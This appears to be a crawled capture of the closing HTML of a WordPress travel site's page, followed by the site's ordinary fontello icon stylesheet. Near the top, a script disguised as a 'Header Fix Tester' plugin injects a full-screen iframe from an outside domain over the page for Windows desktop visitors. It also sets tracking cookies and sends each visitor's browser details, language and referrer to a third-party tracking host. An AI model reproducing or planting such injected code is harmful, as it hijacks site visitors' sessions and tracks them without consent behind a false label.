            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4
body_size: 444
content:
@font-face {
    font-family: 'fontello';
    src: url('../../fonts/fontello/fontello.eot');
    src: url('../../fonts/fontello/fontello.eot') format('embedded-opentype'),
    url('../../fonts/fontello/fontello.woff2') format('woff2'),
    url('../../fonts/fontello/fontello.woff') format('woff'),
    url('../../fonts/fontello/fontello.ttf') format('truetype'),
    url('../../fonts/fontello/fontello.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?20546945#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-right:before { content: '\e800'; } /* '' */
.icon-search:before { content: '\e801'; } /* '' */
.icon-left:before { content: '\e802'; } /* '' */
.icon-phone:before { content: '\e803'; } /* '' */
.icon-up:before { content: '\e804'; } /* '' */
.icon-down:before { content: '\e805'; } /* '' */
.icon-heart:before { content: '\e806'; } /* '' */
.icon-basket:before { content: '\e807'; } /* '' */
.icon-arazgholami:before { content: '\e808'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-mail:before { content: '\f0e0'; } /* '' */
.icon-expand:before { content: '\f103'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */